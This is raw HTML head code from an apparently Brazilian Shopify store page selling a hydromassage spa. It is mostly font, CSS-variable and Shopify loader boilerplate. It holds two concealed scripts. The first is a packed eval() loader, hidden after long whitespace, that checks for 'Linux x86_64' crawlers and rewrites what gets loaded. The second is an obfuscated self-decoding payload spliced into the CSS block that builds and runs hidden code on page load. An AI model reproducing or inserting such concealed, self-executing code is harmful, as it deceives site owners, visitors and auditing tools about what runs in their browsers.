  <meta name="twitter:image" content="https:products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/font-theme-star.woff2?v=176977276741202493121747668984" as="font" type="font/woff2" crossorigin><link preload href="//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/font-theme-star.eot?v=178649971611478077551747668984);
    src: url(//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/font-theme-star.woff2?v=176977276741202493121747668984) format("woff2"), url(//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/font-theme-star.ttf?v=17527569363257290761747668984) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

  @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n6.88c903d8f9e157d48b73b7777d0642925bcecde7.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


  @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

  @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

  @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//www.fabricadasbanheiras.com.br/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Inter, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Inter, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #003b41;
    --text-color-rgb           : 0, 59, 65;
    --heading-color            : #003b41;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #148f8b;
    --accent-color-rgb         : 20, 143, 139;
    --link-color               : #148f8b;
    --link-color-hover         : #0b4c4a;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(20, 143, 139, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 20px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #003b41;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #3aa625;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #3aa625;
    --success-background: rgba(58, 166, 37, 0.11);

    --primary-button-background         : #003b41;
    --primary-button-background-rgb     : 0, 59, 65;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #148f8b;
    --secondary-button-background-rgb   : 20, 143, 139;
    --secondary-button-background-rgb-2 : 20 143 139;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #003b41;
    --footer-text-color        : #ffffff;
    --footer-background        : #003b41;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #003b41;
    --header-text-color      : #ffffff;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #596078;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #031211;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #3aa625;
    --product-on-sale-accent-rgb       : 58, 166, 37;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #031211;
    --product-cor-do-preco             : #148f8b;
    --cor-do-fundinho                  : #3aa625;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #031211;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="n5joo9jk7on82anpvw7m4kjmc2455n">
<meta name="facebook-domain-verification" content="2ocreew1scyjxq968ez6fbxb35hf7a">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60372156675/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c132fcbb8a720e3b2d5f4b128669587d">
<meta id="in-context-paypal-metadata" data-shop-id="60372156675" data-venmo-supported="false" data-environment="production" data-locale="pt_BR" data-paypal-v4="true" data-currency="BRL">
<link rel="alternate" type="application/json+oembed" href="https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c132fcbb8a720e3b2d5f4b128669587d","betas":["rich-media-storefront-analytics"],"domain":"www.fabricadasbanheiras.com.br","predictiveSearch":true,"shopId":60372156675,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "fabrica-das-banheiras.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"classic-5-3-0","id":150968926467,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.fabricadasbanheiras.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js"></script>
<script defer="defer" async type="module" src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js"></script>
<script type="module">
  await import("//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js");
await import("//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js");
await import("//www.fabricadasbanheiras.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/configs.carthike.com\/carthike.js?shop=fabrica-das-banheiras.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=fabrica-das-banheiras.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60372156675,"offset":-10800,"reqid":"9b0bd833-7f3a-490a-a125-2194da2e8c9d-1769704483","pageurl":"www.fabricadasbanheiras.com.br\/products\/spa-com-hidromassagem-picollo-completo","u":"2a41775f7899","p":"product","rtyp":"product","rid":7622147244291};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.fabricadasbanheiras.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.fabricadasbanheiras.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.fabricadasbanheiras.com.br/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
